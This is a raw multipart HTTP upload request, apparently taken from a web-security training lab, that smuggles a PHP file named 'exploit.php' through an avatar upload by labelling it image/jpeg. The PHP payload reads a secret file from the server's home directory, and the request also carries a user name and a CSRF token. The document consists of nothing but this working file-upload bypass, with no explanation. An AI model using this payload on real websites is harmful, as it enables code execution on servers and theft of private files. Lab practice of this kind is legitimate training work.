 ------WebKitFormBoundary2eAETCAlDeuMBgR2
Content-Disposition: form-data; name="avatar"; filename="exploit.php"
Content-Type: image/jpeg
<?php echo file_get_contents('/home/carlos/secret'); ?>
------WebKitFormBoundary2eAETCAlDeuMBgR2
Content-Disposition: form-data; name="user"
wiener
------WebKitFormBoundary2eAETCAlDeuMBgR2
Content-Disposition: form-data; name="csrf"
cyg8YozXBc2W7LJbtftBz7Zi6GtjTYjp
------WebKitFormBoundary2eAETCAlDeuMBgR2--